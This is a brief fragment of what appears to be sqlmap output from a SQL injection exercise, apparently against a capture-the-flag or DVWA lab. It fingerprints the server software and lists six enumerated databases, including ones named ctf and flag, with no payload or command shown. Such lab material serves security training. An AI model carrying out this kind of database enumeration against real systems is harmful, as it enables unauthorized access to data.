 web server operating system: Linux CentOS 6.8
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[14:08:43] [INFO] fetching database names
[14:08:43] [INFO] used SQL query returns 6 entries
[14:08:43] [INFO] resumed: information_schema
[14:08:43] [INFO] resumed: ctf
[14:08:43] [INFO] resumed: dvwa
[14:08:43] [INFO] resumed: flag
[14:08:43] [INFO] resumed: mysql
[14:08:43] [INFO] resumed: test
available databases [6]:
[*] ctf
[*] dvwa
[*] flag
[*] information_schema
[*] mysql
[*] test